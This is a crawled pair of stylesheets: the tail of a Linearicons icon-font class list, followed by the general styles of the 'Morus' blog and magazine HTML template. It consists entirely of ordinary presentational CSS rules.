  content: "\eb68";
}
.linearicons-ping-pong:before {
  content: "\eb69";
}
.linearicons-hockey:before {
  content: "\eb6a";
}
.linearicons-8ball:before {
  content: "\eb6b";
}
.linearicons-bowling:before {
  content: "\eb6c";
}
.linearicons-bowling-pins:before {
  content: "\eb6d";
}
.linearicons-golf:before {
  content: "\eb6e";
}
.linearicons-golf2:before {
  content: "\eb6f";
}
.linearicons-archery:before {
  content: "\eb70";
}
.linearicons-slingshot:before {
  content: "\eb71";
}
.linearicons-soccer:before {
  content: "\eb72";
}
.linearicons-basketball:before {
  content: "\eb73";
}
.linearicons-cube:before {
  content: "\eb74";
}
.linearicons-3d-rotate:before {
  content: "\eb75";
}
.linearicons-puzzle:before {
  content: "\eb76";
}
.linearicons-glasses:before {
  content: "\eb77";
}
.linearicons-glasses2:before {
  content: "\eb78";
}
.linearicons-accessibility:before {
  content: "\eb79";
}
.linearicons-wheelchair:before {
  content: "\eb7a";
}
.linearicons-wall:before {
  content: "\eb7b";
}
.linearicons-fence:before {
  content: "\eb7c";
}
.linearicons-wall2:before {
  content: "\eb7d";
}
.linearicons-icons:before {
  content: "\eb7e";
}
.linearicons-resize-handle:before {
  content: "\eb7f";
}
.linearicons-icons2:before {
  content: "\eb80";
}
.linearicons-select:before {
  content: "\eb81";
}
.linearicons-select2:before {
  content: "\eb82";
}
.linearicons-site-map:before {
  content: "\eb83";
}
.linearicons-earth:before {
  content: "\eb84";
}
.linearicons-earth-lock:before {
  content: "\eb85";
}
.linearicons-network:before {
  content: "\eb86";
}
.linearicons-network-lock:before {
  content: "\eb87";
}
.linearicons-planet:before {
  content: "\eb88";
}
.linearicons-happy:before {
  content: "\eb89";
}
.linearicons-smile:before {
  content: "\eb8a";
}
.linearicons-grin:before {
  content: "\eb8b";
}
.linearicons-tongue:before {
  content: "\eb8c";
}
.linearicons-sad:before {
  content: "\eb8d";
}
.linearicons-wink:before {
  content: "\eb8e";
}
.linearicons-dream:before {
  content: "\eb8f";
}
.linearicons-shocked:before {
  content: "\eb90";
}
.linearicons-shocked2:before {
  content: "\eb91";
}
.linearicons-tongue2:before {
  content: "\eb92";
}
.linearicons-neutral:before {
  content: "\eb93";
}
.linearicons-happy-grin:before {
  content: "\eb94";
}
.linearicons-cool:before {
  content: "\eb95";
}
.linearicons-mad:before {
  content: "\eb96";
}
.linearicons-grin-evil:before {
  content: "\eb97";
}
.linearicons-evil:before {
  content: "\eb98";
}
.linearicons-wow:before {
  content: "\eb99";
}
.linearicons-annoyed:before {
  content: "\eb9a";
}
.linearicons-wondering:before {
  content: "\eb9b";
}
.linearicons-confused:before {
  content: "\eb9c";
}
.linearicons-zipped:before {
  content: "\eb9d";
}
.linearicons-grumpy:before {
  content: "\eb9e";
}
.linearicons-mustache:before {
  content: "\eb9f";
}
.linearicons-tombstone-hipster:before {
  content: "\eba0";
}
.linearicons-tombstone:before {
  content: "\eba1";
}
.linearicons-ghost:before {
  content: "\eba2";
}
.linearicons-ghost-hipster:before {
  content: "\eba3";
}
.linearicons-halloween:before {
  content: "\eba4";
}
.linearicons-christmas:before {
  content: "\eba5";
}
.linearicons-easter-egg:before {
  content: "\eba6";
}
.linearicons-mustache2:before {
  content: "\eba7";
}
.linearicons-mustache-glasses:before {
  content: "\eba8";
}
.linearicons-pipe:before {
  content: "\eba9";
}
.linearicons-alarm:before {
  content: "\ebaa";
}
.linearicons-alarm-add:before {
  content: "\ebab";
}
.linearicons-alarm-snooze:before {
  content: "\ebac";
}
.linearicons-alarm-ringing:before {
  content: "\ebad";
}
.linearicons-bullhorn:before {
  content: "\ebae";
}
.linearicons-hearing:before {
  content: "\ebaf";
}
.linearicons-volume-high:before {
  content: "\ebb0";
}
.linearicons-volume-medium:before {
  content: "\ebb1";
}
.linearicons-volume-low:before {
  content: "\ebb2";
}
.linearicons-volume:before {
  content: "\ebb3";
}
.linearicons-mute:before {
  content: "\ebb4";
}
.linearicons-lan:before {
  content: "\ebb5";
}
.linearicons-lan2:before {
  content: "\ebb6";
}
.linearicons-wifi:before {
  content: "\ebb7";
}
.linearicons-wifi-lock:before {
  content: "\ebb8";
}
.linearicons-wifi-blocked:before {
  content: "\ebb9";
}
.linearicons-wifi-mid:before {
  content: "\ebba";
}
.linearicons-wifi-low:before {
  content: "\ebbb";
}
.linearicons-wifi-low2:before {
  content: "\ebbc";
}
.linearicons-wifi-alert:before {
  content: "\ebbd";
}
.linearicons-wifi-alert-mid:before {
  content: "\ebbe";
}
.linearicons-wifi-alert-low:before {
  content: "\ebbf";
}
.linearicons-wifi-alert-low2:before {
  content: "\ebc0";
}
.linearicons-stream:before {
  content: "\ebc1";
}
.linearicons-stream-check:before {
  content: "\ebc2";
}
.linearicons-stream-error:before {
  content: "\ebc3";
}
.linearicons-stream-alert:before {
  content: "\ebc4";
}
.linearicons-communication:before {
  content: "\ebc5";
}
.linearicons-communication-crossed:before {
  content: "\ebc6";
}
.linearicons-broadcast:before {
  content: "\ebc7";
}
.linearicons-antenna:before {
  content: "\ebc8";
}
.linearicons-satellite:before {
  content: "\ebc9";
}
.linearicons-satellite2:before {
  content: "\ebca";
}
.linearicons-mic:before {
  content: "\ebcb";
}
.linearicons-mic-mute:before {
  content: "\ebcc";
}
.linearicons-mic2:before {
  content: "\ebcd";
}
.linearicons-spotlights:before {
  content: "\ebce";
}
.linearicons-hourglass:before {
  content: "\ebcf";
}
.linearicons-loading:before {
  content: "\ebd0";
}
.linearicons-loading2:before {
  content: "\ebd1";
}
.linearicons-loading3:before {
  content: "\ebd2";
}
.linearicons-refresh:before {
  content: "\ebd3";
}
.linearicons-refresh2:before {
  content: "\ebd4";
}
.linearicons-undo:before {
  content: "\ebd5";
}
.linearicons-redo:before {
  content: "\ebd6";
}
.linearicons-jump2:before {
  content: "\ebd7";
}
.linearicons-undo2:before {
  content: "\ebd8";
}
.linearicons-redo2:before {
  content: "\ebd9";
}
.linearicons-sync:before {
  content: "\ebda";
}
.linearicons-repeat-one2:before {
  content: "\ebdb";
}
.linearicons-sync-crossed:before {
  content: "\ebdc";
}
.linearicons-sync2:before {
  content: "\ebdd";
}
.linearicons-repeat-one3:before {
  content: "\ebde";
}
.linearicons-sync-crossed2:before {
  content: "\ebdf";
}
.linearicons-return:before {
  content: "\ebe0";
}
.linearicons-return2:before {
  content: "\ebe1";
}
.linearicons-refund:before {
  content: "\ebe2";
}
.linearicons-history:before {
  content: "\ebe3";
}
.linearicons-history2:before {
  content: "\ebe4";
}
.linearicons-self-timer:before {
  content: "\ebe5";
}
.linearicons-clock:before {
  content: "\ebe6";
}
.linearicons-clock2:before {
  content: "\ebe7";
}
.linearicons-clock3:before {
  content: "\ebe8";
}
.linearicons-watch:before {
  content: "\ebe9";
}
.linearicons-alarm2:before {
  content: "\ebea";
}
.linearicons-alarm-add2:before {
  content: "\ebeb";
}
.linearicons-alarm-remove:before {
  content: "\ebec";
}
.linearicons-alarm-check:before {
  content: "\ebed";
}
.linearicons-alarm-error:before {
  content: "\ebee";
}
.linearicons-timer:before {
  content: "\ebef";
}
.linearicons-timer-crossed:before {
  content: "\ebf0";
}
.linearicons-timer2:before {
  content: "\ebf1";
}
.linearicons-timer-crossed2:before {
  content: "\ebf2";
}
.linearicons-download:before {
  content: "\ebf3";
}
.linearicons-upload:before {
  content: "\ebf4";
}
.linearicons-download2:before {
  content: "\ebf5";
}
.linearicons-upload2:before {
  content: "\ebf6";
}
.linearicons-enter-up:before {
  content: "\ebf7";
}
.linearicons-enter-down:before {
  content: "\ebf8";
}
.linearicons-enter-left:before {
  content: "\ebf9";
}
.linearicons-enter-right:before {
  content: "\ebfa";
}
.linearicons-exit-up:before {
  content: "\ebfb";
}
.linearicons-exit-down:before {
  content: "\ebfc";
}
.linearicons-exit-left:before {
  content: "\ebfd";
}
.linearicons-exit-right:before {
  content: "\ebfe";
}
.linearicons-enter-up2:before {
  content: "\ebff";
}
.linearicons-enter-down2:before {
  content: "\ec00";
}
.linearicons-enter-vertical:before {
  content: "\ec01";
}
.linearicons-enter-left2:before {
  content: "\ec02";
}
.linearicons-enter-right2:before {
  content: "\ec03";
}
.linearicons-enter-horizontal:before {
  content: "\ec04";
}
.linearicons-exit-up2:before {
  content: "\ec05";
}
.linearicons-exit-down2:before {
  content: "\ec06";
}
.linearicons-exit-left2:before {
  content: "\ec07";
}
.linearicons-exit-right2:before {
  content: "\ec08";
}
.linearicons-cli:before {
  content: "\ec09";
}
.linearicons-bug:before {
  content: "\ec0a";
}
.linearicons-code:before {
  content: "\ec0b";
}
.linearicons-file-code:before {
  content: "\ec0c";
}
.linearicons-file-image:before {
  content: "\ec0d";
}
.linearicons-file-zip:before {
  content: "\ec0e";
}
.linearicons-file-audio:before {
  content: "\ec0f";
}
.linearicons-file-video:before {
  content: "\ec10";
}
.linearicons-file-preview:before {
  content: "\ec11";
}
.linearicons-file-charts:before {
  content: "\ec12";
}
.linearicons-file-stats:before {
  content: "\ec13";
}
.linearicons-file-spreadsheet:before {
  content: "\ec14";
}
.linearicons-link:before {
  content: "\ec15";
}
.linearicons-unlink:before {
  content: "\ec16";
}
.linearicons-link2:before {
  content: "\ec17";
}
.linearicons-unlink2:before {
  content: "\ec18";
}
.linearicons-thumbs-up:before {
  content: "\ec19";
}
.linearicons-thumbs-down:before {
  content: "\ec1a";
}
.linearicons-thumbs-up2:before {
  content: "\ec1b";
}
.linearicons-thumbs-down2:before {
  content: "\ec1c";
}
.linearicons-thumbs-up3:before {
  content: "\ec1d";
}
.linearicons-thumbs-down3:before {
  content: "\ec1e";
}
.linearicons-share:before {
  content: "\ec1f";
}
.linearicons-share2:before {
  content: "\ec20";
}
.linearicons-share3:before {
  content: "\ec21";
}
.linearicons-magnifier:before {
  content: "\ec22";
}
.linearicons-file-search:before {
  content: "\ec23";
}
.linearicons-find-replace:before {
  content: "\ec24";
}
.linearicons-zoom-in:before {
  content: "\ec25";
}
.linearicons-zoom-out:before {
  content: "\ec26";
}
.linearicons-loupe:before {
  content: "\ec27";
}
.linearicons-loupe-zoom-in:before {
  content: "\ec28";
}
.linearicons-loupe-zoom-out:before {
  content: "\ec29";
}
.linearicons-cross:before {
  content: "\ec2a";
}
.linearicons-menu:before {
  content: "\ec2b";
}
.linearicons-list:before {
  content: "\ec2c";
}
.linearicons-list2:before {
  content: "\ec2d";
}
.linearicons-list3:before {
  content: "\ec2e";
}
.linearicons-menu2:before {
  content: "\ec2f";
}
.linearicons-list4:before {
  content: "\ec30";
}
.linearicons-menu3:before {
  content: "\ec31";
}
.linearicons-exclamation:before {
  content: "\ec32";
}
.linearicons-question:before {
  content: "\ec33";
}
.linearicons-check:before {
  content: "\ec34";
}
.linearicons-cross2:before {
  content: "\ec35";
}
.linearicons-plus:before {
  content: "\ec36";
}
.linearicons-minus:before {
  content: "\ec37";
}
.linearicons-percent:before {
  content: "\ec38";
}
.linearicons-chevron-up:before {
  content: "\ec39";
}
.linearicons-chevron-down:before {
  content: "\ec3a";
}
.linearicons-chevron-left:before {
  content: "\ec3b";
}
.linearicons-chevron-right:before {
  content: "\ec3c";
}
.linearicons-chevrons-expand-vertical:before {
  content: "\ec3d";
}
.linearicons-chevrons-expand-horizontal:before {
  content: "\ec3e";
}
.linearicons-chevrons-contract-vertical:before {
  content: "\ec3f";
}
.linearicons-chevrons-contract-horizontal:before {
  content: "\ec40";
}
.linearicons-arrow-up:before {
  content: "\ec41";
}
.linearicons-arrow-down:before {
  content: "\ec42";
}
.linearicons-arrow-left:before {
  content: "\ec43";
}
.linearicons-arrow-right:before {
  content: "\ec44";
}
.linearicons-arrow-up-right:before {
  content: "\ec45";
}
.linearicons-arrows-merge:before {
  content: "\ec46";
}
.linearicons-arrows-split:before {
  content: "\ec47";
}
.linearicons-arrow-divert:before {
  content: "\ec48";
}
.linearicons-arrow-return:before {
  content: "\ec49";
}
.linearicons-expand:before {
  content: "\ec4a";
}
.linearicons-contract:before {
  content: "\ec4b";
}
.linearicons-expand2:before {
  content: "\ec4c";
}
.linearicons-contract2:before {
  content: "\ec4d";
}
.linearicons-move:before {
  content: "\ec4e";
}
.linearicons-tab:before {
  content: "\ec4f";
}
.linearicons-arrow-wave:before {
  content: "\ec50";
}
.linearicons-expand3:before {
  content: "\ec51";
}
.linearicons-expand4:before {
  content: "\ec52";
}
.linearicons-contract3:before {
  content: "\ec53";
}
.linearicons-notification:before {
  content: "\ec54";
}
.linearicons-warning:before {
  content: "\ec55";
}
.linearicons-notification-circle:before {
  content: "\ec56";
}
.linearicons-question-circle:before {
  content: "\ec57";
}
.linearicons-menu-circle:before {
  content: "\ec58";
}
.linearicons-checkmark-circle:before {
  content: "\ec59";
}
.linearicons-cross-circle:before {
  content: "\ec5a";
}
.linearicons-plus-circle:before {
  content: "\ec5b";
}
.linearicons-circle-minus:before {
  content: "\ec5c";
}
.linearicons-percent-circle:before {
  content: "\ec5d";
}
.linearicons-arrow-up-circle:before {
  content: "\ec5e";
}
.linearicons-arrow-down-circle:before {
  content: "\ec5f";
}
.linearicons-arrow-left-circle:before {
  content: "\ec60";
}
.linearicons-arrow-right-circle:before {
  content: "\ec61";
}
.linearicons-chevron-up-circle:before {
  content: "\ec62";
}
.linearicons-chevron-down-circle:before {
  content: "\ec63";
}
.linearicons-chevron-left-circle:before {
  content: "\ec64";
}
.linearicons-chevron-right-circle:before {
  content: "\ec65";
}
.linearicons-backward-circle:before {
  content: "\ec66";
}
.linearicons-first-circle:before {
  content: "\ec67";
}
.linearicons-previous-circle:before {
  content: "\ec68";
}
.linearicons-stop-circle:before {
  content: "\ec69";
}
.linearicons-play-circle:before {
  content: "\ec6a";
}
.linearicons-pause-circle:before {
  content: "\ec6b";
}
.linearicons-next-circle:before {
  content: "\ec6c";
}
.linearicons-last-circle:before {
  content: "\ec6d";
}
.linearicons-forward-circle:before {
  content: "\ec6e";
}
.linearicons-eject-circle:before {
  content: "\ec6f";
}
.linearicons-crop:before {
  content: "\ec70";
}
.linearicons-frame-expand:before {
  content: "\ec71";
}
.linearicons-frame-contract:before {
  content: "\ec72";
}
.linearicons-focus:before {
  content: "\ec73";
}
.linearicons-transform:before {
  content: "\ec74";
}
.linearicons-grid:before {
  content: "\ec75";
}
.linearicons-grid-crossed:before {
  content: "\ec76";
}
.linearicons-layers:before {
  content: "\ec77";
}
.linearicons-layers-crossed:before {
  content: "\ec78";
}
.linearicons-toggle:before {
  content: "\ec79";
}
.linearicons-rulers:before {
  content: "\ec7a";
}
.linearicons-ruler:before {
  content: "\ec7b";
}
.linearicons-funnel:before {
  content: "\ec7c";
}
.linearicons-flip-horizontal:before {
  content: "\ec7d";
}
.linearicons-flip-vertical:before {
  content: "\ec7e";
}
.linearicons-flip-horizontal2:before {
  content: "\ec7f";
}
.linearicons-flip-vertical2:before {
  content: "\ec80";
}
.linearicons-angle:before {
  content: "\ec81";
}
.linearicons-angle2:before {
  content: "\ec82";
}
.linearicons-subtract:before {
  content: "\ec83";
}
.linearicons-combine:before {
  content: "\ec84";
}
.linearicons-intersect:before {
  content: "\ec85";
}
.linearicons-exclude:before {
  content: "\ec86";
}
.linearicons-align-center-vertical:before {
  content: "\ec87";
}
.linearicons-align-right:before {
  content: "\ec88";
}
.linearicons-align-bottom:before {
  content: "\ec89";
}
.linearicons-align-left:before {
  content: "\ec8a";
}
.linearicons-align-center-horizontal:before {
  content: "\ec8b";
}
.linearicons-align-top:before {
  content: "\ec8c";
}
.linearicons-square:before {
  content: "\ec8d";
}
.linearicons-plus-square:before {
  content: "\ec8e";
}
.linearicons-minus-square:before {
  content: "\ec8f";
}
.linearicons-percent-square:before {
  content: "\ec90";
}
.linearicons-arrow-up-square:before {
  content: "\ec91";
}
.linearicons-arrow-down-square:before {
  content: "\ec92";
}
.linearicons-arrow-left-square:before {
  content: "\ec93";
}
.linearicons-arrow-right-square:before {
  content: "\ec94";
}
.linearicons-chevron-up-square:before {
  content: "\ec95";
}
.linearicons-chevron-down-square:before {
  content: "\ec96";
}
.linearicons-chevron-left-square:before {
  content: "\ec97";
}
.linearicons-chevron-right-square:before {
  content: "\ec98";
}
.linearicons-check-square:before {
  content: "\ec99";
}
.linearicons-cross-square:before {
  content: "\ec9a";
}
.linearicons-menu-square:before {
  content: "\ec9b";
}
.linearicons-prohibited:before {
  content: "\ec9c";
}
.linearicons-circle:before {
  content: "\ec9d";
}
.linearicons-radio-button:before {
  content: "\ec9e";
}
.linearicons-ligature:before {
  content: "\ec9f";
}
.linearicons-text-format:before {
  content: "\eca0";
}
.linearicons-text-format-remove:before {
  content: "\eca1";
}
.linearicons-text-size:before {
  content: "\eca2";
}
.linearicons-bold:before {
  content: "\eca3";
}
.linearicons-italic:before {
  content: "\eca4";
}
.linearicons-underline:before {
  content: "\eca5";
}
.linearicons-strikethrough:before {
  content: "\eca6";
}
.linearicons-highlight:before {
  content: "\eca7";
}
.linearicons-text-align-left:before {
  content: "\eca8";
}
.linearicons-text-align-center:before {
  content: "\eca9";
}
.linearicons-text-align-right:before {
  content: "\ecaa";
}
.linearicons-text-align-justify:before {
  content: "\ecab";
}
.linearicons-line-spacing:before {
  content: "\ecac";
}
.linearicons-indent-increase:before {
  content: "\ecad";
}
.linearicons-indent-decrease:before {
  content: "\ecae";
}
.linearicons-text-wrap:before {
  content: "\ecaf";
}
.linearicons-pilcrow:before {
  content: "\ecb0";
}
.linearicons-direction-ltr:before {
  content: "\ecb1";
}
.linearicons-direction-rtl:before {
  content: "\ecb2";
}
.linearicons-page-break:before {
  content: "\ecb3";
}
.linearicons-page-break2:before {
  content: "\ecb4";
}
.linearicons-sort-alpha-asc:before {
  content: "\ecb5";
}
.linearicons-sort-alpha-desc:before {
  content: "\ecb6";
}
.linearicons-sort-numeric-asc:before {
  content: "\ecb7";
}
.linearicons-sort-numeric-desc:before {
  content: "\ecb8";
}
.linearicons-sort-amount-asc:before {
  content: "\ecb9";
}
.linearicons-sort-amount-desc:before {
  content: "\ecba";
}
.linearicons-sort-time-asc:before {
  content: "\ecbb";
}
.linearicons-sort-time-desc:before {
  content: "\ecbc";
}
.linearicons-sigma:before {
  content: "\ecbd";
}
.linearicons-pencil-line:before {
  content: "\ecbe";
}
.linearicons-hand:before {
  content: "\ecbf";
}
.linearicons-pointer-up:before {
  content: "\ecc0";
}
.linearicons-pointer-right:before {
  content: "\ecc1";
}
.linearicons-pointer-down:before {
  content: "\ecc2";
}
.linearicons-pointer-left:before {
  content: "\ecc3";
}
.linearicons-finger-tap:before {
  content: "\ecc4";
}
.linearicons-fingers-tap:before {
  content: "\ecc5";
}
.linearicons-reminder:before {
  content: "\ecc6";
}
.linearicons-fingers-crossed:before {
  content: "\ecc7";
}
.linearicons-fingers-victory:before {
  content: "\ecc8";
}
.linearicons-gesture-zoom:before {
  content: "\ecc9";
}
.linearicons-gesture-pinch:before {
  content: "\ecca";
}
.linearicons-fingers-scroll-horizontal:before {
  content: "\eccb";
}
.linearicons-fingers-scroll-vertical:before {
  content: "\eccc";
}
.linearicons-fingers-scroll-left:before {
  content: "\eccd";
}
.linearicons-fingers-scroll-right:before {
  content: "\ecce";
}
.linearicons-hand2:before {
  content: "\eccf";
}
.linearicons-pointer-up2:before {
  content: "\ecd0";
}
.linearicons-pointer-right2:before {
  content: "\ecd1";
}
.linearicons-pointer-down2:before {
  content: "\ecd2";
}
.linearicons-pointer-left2:before {
  content: "\ecd3";
}
.linearicons-finger-tap2:before {
  content: "\ecd4";
}
.linearicons-fingers-tap2:before {
  content: "\ecd5";
}
.linearicons-reminder2:before {
  content: "\ecd6";
}
.linearicons-gesture-zoom2:before {
  content: "\ecd7";
}
.linearicons-gesture-pinch2:before {
  content: "\ecd8";
}
.linearicons-fingers-scroll-horizontal2:before {
  content: "\ecd9";
}
.linearicons-fingers-scroll-vertical2:before {
  content: "\ecda";
}
.linearicons-fingers-scroll-left2:before {
  content: "\ecdb";
}
.linearicons-fingers-scroll-right2:before {
  content: "\ecdc";
}
.linearicons-fingers-scroll-vertical3:before {
  content: "\ecdd";
}
.linearicons-border-style:before {
  content: "\ecde";
}
.linearicons-border-all:before {
  content: "\ecdf";
}
.linearicons-border-outer:before {
  content: "\ece0";
}
.linearicons-border-inner:before {
  content: "\ece1";
}
.linearicons-border-top:before {
  content: "\ece2";
}
.linearicons-border-horizontal:before {
  content: "\ece3";
}
.linearicons-border-bottom:before {
  content: "\ece4";
}
.linearicons-border-left:before {
  content: "\ece5";
}
.linearicons-border-vertical:before {
  content: "\ece6";
}
.linearicons-border-right:before {
  content: "\ece7";
}
.linearicons-border-none:before {
  content: "\ece8";
}
.linearicons-ellipsis:before {
  content: "\ece9";
}


--- FILE ---
content_type: text/css
request_url: https://img.ohwomen.in/webtheme/assets/css/style.css
body_size: 108270
content:
/*=========================================================
Author       : Templatemanja.
Template Name: Morus - Personal Blog & Magazine HTML Template
Version      : 1.0
==============================================================*/

/*=============================================================
    CSS INDEX
    =============================
    01. GENERAL STYLE (body, link color, section-title, overlay, section-padding etc)
    02. START HEADER STYLE
	03. START BANNER,SLIDER STYLE
	04. START SERVICES STYLE
	05. START MASONRY & GRID STYLE
	06. START BLOG STYLE
	07. START NEWLETTER STYLE
	08. START FOOTER STYLE
	09. START BREADCRUMB STYLE
	10. START CONTACT STYLE
	11. START DIVIDER STYLE
	12. START 404 ERROR STYLE
	13. START LOGIN REGISTER STYLE
	14. START ELEMENT DESIGN
	
*=============================================================*/

/*===================================*
  01. GENERAL STYLE
*===================================*/
html, body {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-smoothing: antialiased;
}
body {
	background: #ffffff none repeat scroll 0 0;
    color: #666;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
	-webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing:grayscale;
}
h1,h2,h3,h4,h5,h6 {
	color: #000000;
	font-family: "Prata", sans-serif;
}
p {
	color: #666;
	line-height: 26px;
	margin-bottom: 20px;
	font-weight: 400;
}
a {
	color: #000000;
	text-decoration: none;
	-webkit-transition: all 0.5s ease;
	transition: all .5s ease;
}
a:hover {
	color: #FF324D;
	text-decoration: none;
}
a:focus {
	outline: none;
}
img {
	max-width: 100%;
}
ul,li,ol {
	margin: 0;
	padding: 0;
}
fieldset {
	border: 0 none;
	margin: 0 auto;
	padding: 0;
}
label {
	color: #222222;
	font-weight: 500;
}
input:focus,
textarea:focus {
	outline: none;
	box-shadow: none;
}
iframe {
	border: 0;
	display: block;
}
video {
	width: 100%;
}
.section {
	padding: 50px 0;
	position:relative;
}
.pb_0{
	padding-bottom: 0;
}
.breadcrumb_padding_20{
	padding: 20px 0 0 0;
}

.section.small_pt,
.top_footer.small_pt {
	padding-top: 50px;
}
.section.small_pb,
.top_footer.small_pb {
	padding-bottom: 50px;
}
.section.pb_20, .pb_20 {
	padding-bottom: 20px;
}
.section.pb_70, .pb_70 {
	padding-bottom: 70px;
}
.section.pt_70, .pt_70 {
	padding-top: 70px;
}
.section.pb_85, .pb_85 {
	padding-bottom: 85px;
}
div.banner_large_pad {
	padding: 200px 0;
}
.small_padding {
    padding: 30px;
}
.medium_padding {
    padding: 50px;
}
.large_padding {
    padding: 100px;
}
.small_divider {
	height: 30px;
}
.medium_divider {
	height: 50px;
}
.large_divider {
	height: 100px;
}
.padding_eight_all {
	padding: 8%;
}
.padding_eight_lr {
	padding: 0 8%;
}
.padding_eight_tb {
	padding: 8% 0;
}
.list_none li {
	list-style:none;
}
.order_list,
.disc_list {
	padding-left: 15px;
}
.btn:focus,.btn:hover,.btn.active {
	box-shadow: none;
	outline: medium none;
}
button:focus {
	outline:none;
}
.border-2 {
	border-width: 2px !important;
}
.btn {
	border: 0;
	border-width: 1px;
	cursor: pointer;
	padding: 14px 34px;
	text-transform: uppercase;
	position: relative;
	transition: all 0.5s ease-in-out;
	z-index: 1;
	overflow: hidden;
}
.btn.active:focus, .btn:active:focus {
	box-shadow: none !important;
}
.btn-radius {
	border-radius: 40px;
}
.btn + .btn {
	margin-left: 10px;
}
.btn i {
	font-size: 22px;
	margin-right: 10px;
	vertical-align: middle;
	line-height: 1;
}
.btn span {
	vertical-align: middle;
}
.btn-group-sm > .btn, .btn-sm {
    padding: 8px 24px;
}
.btn-group-lg > .btn, .btn-lg {
    padding: 16px 44px;
}
.btn-xs {
    padding: 4px 20px;
    font-size: 12px;
}
.btn-md {
    padding: 14px 34px;
    font-size: 16px;
}
.btn.btn-xs i {
    font-size: 10px;
}
.btn.btn-sm i {
    font-size: 12px;
}
.btn.btn-lg i {
    font-size: 22px;
}
.btn-default {
	background-color: #FF324D;
	border: 1px solid #FF324D;
	color: #fff;
	position: relative;
	z-index: 1;
}
.btn-default:hover {
	color: #fff !important;
	background-color: #BF000D;
	border: 1px solid #BF000D;
}
.btn-white {
	background-color: transparent;
	border: 1px solid #fff;
	color: #333 !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}	
.btn-white:hover {
	color: #fff !important;
}
.btn-dark {
	border: 1px solid #333;
	color: #fff !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.btn-dark:hover {
	background-color: transparent;
	border-color: #333;
	color: #333 !important;
}
.text_white * {
	color: #fff;
}
.text_dark * {
	color: #333;
}
.text_default {
	color: #FF324D !important;
}
.bg_gray {
	background-color: #f7f8fb !important;
}
.bg_default {
	background-color: #FF324D !important;
}
.bg_light_blue {
	background-color: #f3f8fb !important;
}
.bg_light_blue2 {
	background-color: #F4F9FC !important;
}
.bg_linen {
	background-color: #F9F5F0 !important;
}
.bg_redon {
	background-color: #FFF1F1 !important;
}
.bg_dark {
	background-color: #1D2224 !important;
}
.bg_dark2 {
	background-color: #1B1E20 !important;
}
.bg_dark3 {
	background-color: #233645 !important;
}
.bg_dark4 {
	background-color: #0D1B26 !important;
}
.bg_apricot {
	background-color: #fde0ca !important;
}
.bg_blue {
    background-color: #4382FF;
}
.bg_pink {
	background-color: #F94FA4;
}
.bg_lightgreen {
	background-color: #1CB5A3;
}
.bg_lightnavy {
	background-color: #534E8B;
}
.bg_danger {
	background-color: #dc3545;
}
.bg_warning {
	background-color: #ffc107;
}
.bg_success {
	background-color: #28a745;
}
.bg_lightblue {
	background-color: #248efa;
}
.bg_purple {
	background-color: #5236ff;
}
.bg_orange {
    background-color: #fa9324;
}
.bg_light_green {
	background-color: #7fbc1e;
	
}
.radius_all_5,
.radius_all_5:before,
.radius_all_5:after {
	border-radius: 5px;
}
.radius_all_10,
.radius_all_10:before,
.radius_all_10:after {
	border-radius: 10px;
}
.radius_lb_10,
.radius_lb_10:after,
.radius_lb_10:before {
	border-radius: 10px 0 0 10px;
}
.radius_rb_10,
.radius_rb_10:before,
.radius_rb_10:after  {
	border-radius: 0 10px 10px 0;
}
.radius_lbrb_10,
.radius_lbrb_10:before,
.radius_lbrb_10:after {
	border-radius: 0 0 10px 10px;
}
.radius_ltrt_10,
.radius_ltrt_10:before,
.radius_ltrt_10:after {
	border-radius: 10px 10px 0 0;
}
.radius_ltlb_5,
.radius_ltlb_5:before,
.radius_ltlb_5:after {
	border-radius: 5px 0 0 5px;
}
.scrollup {
	background-color: #171717;
	border-radius: 100%;
	bottom: 20px;
	color: #ffffff;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	position: fixed;
	right: 20px;
	text-align: center;
	width: 40px;
	z-index: 99;
}
.scrollup:hover {
	background-color: #FF324D;
	color:#fff;
}
.scrollup:focus {
	color:#fff;
}
.scrollup_style1 {
	background-color: #FF324D;
}
.scrollup.scrollup_style1:hover {
	background-color: #333;
}
.background_bg {
	background-position: center center;
	background-size: cover;
}
.bg_size_auto {
    background-size: auto !important;
}
.bg_size_contain {
	background-size: contain !important;
}
.bg_norepeat {
    background-repeat: no-repeat !important;
}
.position_top_center {
    background-position: top center !important;
}
.position_center_bottom {
    background-position: center bottom !important;
}
.position_right_center {
    background-position: right center !important;
}
.position_right_bottom {
    background-position: right bottom !important;
}
.fixed_bg {
    background-attachment: fixed !important;
}
[class*=overlay_bg_] {
	position: relative;
}
[class*=overlay_bg_]::before {
	background-color: #000;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
[class*=overlay_bg_default_]::before {
	background-color: #FF324D;
}
[class*=overlay_bg_blue_]::before {
	background-color: #031B4E;
}
.overlay_bg_90::before,
.overlay_bg_default_90::before,
.overlay_bg_blue_90::before {
	opacity: 0.9;
}
.overlay_bg_80::before,
.overlay_bg_default_80::before,
.overlay_bg_blue_80::before {
	opacity: 0.8;
}
.overlay_bg_70::before,
.overlay_bg_default_70::before,
.overlay_bg_blue_70::before {
	opacity: 0.7;
}
.overlay_bg_60::before,
.overlay_bg_default_60::before,
.overlay_bg_blue_60::before {
	opacity: 0.6;
}
.overlay_bg_50::before,
.overlay_bg_default_50::before,
.overlay_bg_blue_50::before {
	opacity: 0.5;
}
.overlay_bg_40::before,
.overlay_bg_default_40::before,
.overlay_bg_blue_40::before {
	opacity: 0.4;
}
.overlay_bg_30::before,
.overlay_bg_default_30::before,
.overlay_bg_blue_30::before {
	opacity: 0.3;
}
.overlay_bg_20::before,
.overlay_bg_default_20::before,
.overlay_bg_blue_20::before {
	opacity: 0.2;
}
.overlay_bg_10::before,
.overlay_bg_default_10::before,
.overlay_bg_blue_10::before {
	opacity: 0.1;
}
.ripple {
	background-color: #FF324D;
	border-radius: 100%;
	color: #fff;
	position: relative;
	display: inline-block;
	line-height: 70px;
	font-size: 30px !important;
	vertical-align: middle;
	margin-left: -15px;
	height: 70px;
	width: 70px;
	text-align: center;
}
.ripple i {
	margin-right: 0;
	margin-left: 3px;
	font-size: 30px;
}
